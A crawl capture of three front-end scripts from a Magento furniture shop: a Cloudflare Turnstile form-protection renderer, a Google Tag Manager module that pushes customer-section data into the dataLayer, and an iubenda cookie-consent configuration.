             * Show message
             */
            render: function (element) {
                if (!this.turnstile.sitekey) {
                    element.innerText = $.mage.__('Unable to secure the form. The sitekey is missing.');
                } else {
                    const result = turnstile.render(element, {
                        sitekey: this.turnstile.sitekey,
                        theme: this.turnstile.theme,
                        action: this.turnstile.action
                    });
                    if (typeof result === 'undefined') {
                        element.innerText = $.mage.__('Unable to secure the form');
                    }
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/Coduzion_GtmExtension/js/cz_gtmextension_data.js
body_size: -104
content:
define([
    'jquery',
    'cz_gtmextension_data', // A module containing GtmExtension data
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';

    // Listen for AJAX completion event
    $(document).ajaxComplete(function (event, xhr, settings) {

        // Check if the AJAX URL contains '/customer/section/load/'
        if (settings.url.search('/customer/section/load/') > 0) {

            // Parse the response JSON from the AJAX request
            var datajson = xhr.responseJSON;

            // Check if window.dataLayer is defined and if cz_gtmextension_data is present in the response
            if (window.dataLayer && datajson.cz_gtmextension_data) {

                // Parse the JSON data from cz_gtmextension_data and push it to dataLayer
                var dataLayerData = $.parseJSON(datajson.cz_gtmextension_data.datalayer);


                for (var data in dataLayerData) {
                    console.log(dataLayerData[data]);
                    window.dataLayer.push(dataLayerData[data]);
                }
            }
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40931619.js
body_size: -258
content:
_iub.csRC = { consApiKey: 'SFxaBds3gntZPZv46TfOgyopUTDQ5Ti7', consentDatabasePublicKey: 'f0xMKrOUMHhXgWEWDDcf5pdMhVxpNcyh', showBranding: false, publicId: '9c5efff5-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
